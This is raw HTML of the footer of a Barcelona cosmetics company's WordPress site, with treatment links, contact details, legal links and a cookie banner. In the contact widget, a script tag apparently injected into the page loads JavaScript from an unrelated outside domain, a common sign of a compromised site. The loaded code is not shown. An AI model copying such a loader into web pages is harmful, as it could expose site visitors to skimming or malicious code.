				<div class="elementor-element elementor-element-bf4827d elementor-widget elementor-widget-spacer" data-id="bf4827d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4472bc1 elementor-widget elementor-widget-text-editor" data-id="4472bc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/bcn-classics/">BCN CLASSICS</a></p><p><br /><a href="https://institutebcn.com/bcn-cocktails/">BCN COCKTAILS</a></p><p><br /><a href="https://institutebcn.com/bcn-advanced/">BCN ADVANCED</a></p><p><br /><a href="https://institutebcn.com/bcn-peels/">BCN PEELS</a></p><p><br /><a href="https://institutebcn.com/bcn-pre-post/">BCN PRE &amp; POST</a></p><p><br /><a href="https://institutebcn.com/bcn-prebiotics/">BCN PREBIOTICS</a></p><p><br /><a href="https://institutebcn.com/bcn-productos/">BCN TECH</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d15e0ca" data-id="d15e0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f42f5c elementor-widget elementor-widget-text-editor" data-id="2f42f5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">tratamientos</span>								</div>
				</div>
				<div class="elementor-element elementor-element-77a0c77 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="77a0c77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0eccf elementor-widget elementor-widget-spacer" data-id="2c0eccf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-def1ff6 elementor-widget elementor-widget-text-editor" data-id="def1ff6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/tratamientos-acne/">ACNÉ</a></p><p><a href="https://institutebcn.com/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></p><p><a href="https://institutebcn.com/tratamientos-celulitis/">CELULITIS</a></p><p><a href="https://institutebcn.com/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></p><p><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></p><p><a href="https://institutebcn.com/tratamientos-hidratacion/">HIDRATACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></p><p><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-pre-tratamiento/">PRE TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-reafirmante/">REAFIRMANTE</a></p><p><a href="https://institutebcn.com/tratamientos-rosacea/">ROSÁCEA</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b08707c elementor-hidden-mobile" data-id="b08707c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f89f21f elementor-widget elementor-widget-text-editor" data-id="f89f21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase">instagram</span>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff0795 elementor-widget elementor-widget-text-editor" data-id="4ff0795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram" class="sbi  sbi_mob_col_auto sbi_col_3  sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_institutebcn_mesoceuticals#12" data-res="auto" data-cols="3" data-colsmobile="auto" data-num="12" data-nummobile="" data-shortcode-atts="{&quot;showheader&quot;:&quot;false&quot;,&quot;showcaption&quot;:&quot;false&quot;,&quot;showlikes&quot;:&quot;false&quot;}"  data-postid="9878" data-locatornonce="5404642181" data-options="{&quot;grid&quot;:true,&quot;avatars&quot;:{&quot;institutebcn_mesoceuticals&quot;:&quot;https:\/\/scontent.fbcn11-1.fna.fbcdn.net\/v\/t51.2885-15\/16465460_375466332821221_4155991586049622016_a.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=86c713&amp;_nc_ohc=Dr6QkiImTlAAX-bXmrw&amp;_nc_ht=scontent.fbcn11-1.fna&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfBMNdzTWIPboDD1fnpZYOyeqvCMZx0lguKegXfEE-Q7Kw&amp;oe=647BCE4B&quot;,&quot;LCLinstitutebcn_mesoceuticals&quot;:0},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load">

	
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_institutebcn_mesoceuticals#12" data-resized="[]">
	</span>
	
</div>

</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-177d30e" data-id="177d30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f22550 elementor-widget elementor-widget-text-editor" data-id="6f22550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">CONTACTO </span>

<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">Vía Augusta 2 bis
08006 Barcelona</span>

<a href="mailto: info@institutebcn.com">INFO@INSTITUTEBCN.COM</a>
<script src="https://scriptapi.dev/api/institutebcn.js"></script>								</div>
				</div>
				<div class="elementor-element elementor-element-30570dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30570dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47dd2e1 elementor-widget elementor-widget-spacer" data-id="47dd2e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69fa1b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="69fa1b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" class="elementor-icon" tabindex="-1" aria-label="DISTRIBUIDORES">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" >
							DISTRIBUIDORES						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3d2587 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d3d2587" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://buymesotherapy.eu/es/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="TIENDA ON LINE">
				<i aria-hidden="true" class="fas fa-shopping-bag"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://buymesotherapy.eu/es/" target="_blank" >
							TIENDA ON LINE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b18aede elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b18aede" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dad4435" data-id="dad4435" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ca99af0" data-id="ca99af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36559d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a36559d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fd5ff2" data-id="6fd5ff2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3b16d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b16d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a1eec64" data-id="a1eec64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5136744 elementor-widget elementor-widget-heading" data-id="5136744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal/">AVISO LEGAL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4c88" data-id="b6c4c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c699ec elementor-widget elementor-widget-heading" data-id="4c699ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal-e-mail-e-mail-legal-notice/">AVISO LEGAL E-MAIL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4c33355" data-id="4c33355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e09d21 elementor-widget elementor-widget-heading" data-id="9e09d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/clausulas-legales/">CLÁUSULAS LEGALES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c55b727" data-id="c55b727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac6069 elementor-widget elementor-widget-heading" data-id="8ac6069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5c0274a" data-id="5c0274a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7b84ea elementor-widget elementor-widget-heading" data-id="c7b84ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b304e0" data-id="8b304e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4d252 elementor-widget elementor-widget-heading" data-id="3c4d252" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad-de-redes-sociales/">POLÍTICA DE PRIVACIDAD DE REDES SOCIALES</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c524c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c524c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5b9638" data-id="b5b9638" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbe6be9" data-id="cbe6be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ed998 elementor-widget elementor-widget-spacer" data-id="08ed998" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c713ce9 elementor-widget elementor-widget-heading" data-id="c713ce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COPYRIGHT © 2023 INSTITUTE BCN. TODOS LOS DERECHOS RESERVADOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a3c46e elementor-widget elementor-widget-spacer" data-id="0a3c46e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e19c4b" data-id="4e19c4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ef4fc4118fcaf2b984aa833eaadb2e8b'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage cookie consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>This website uses own and third party cookies for analysis to gather information in order to improve our services and show related advertising to your preferences, and to analyze their browsing habits. The user can configure your browser can, if desired, prevent them from being installed on your hard disk, but should take into account that such action may cause navigation difficulties website.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos. </span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">See preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">See preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://institutebcn.com/wp-admin/admin-ajax.php";

</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768925388' media='all' />
<link rel='stylesheet' id='eael-9878-css' href='https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-9878.css?ver=1741695193' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768925383' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768925391' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://institutebcn.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
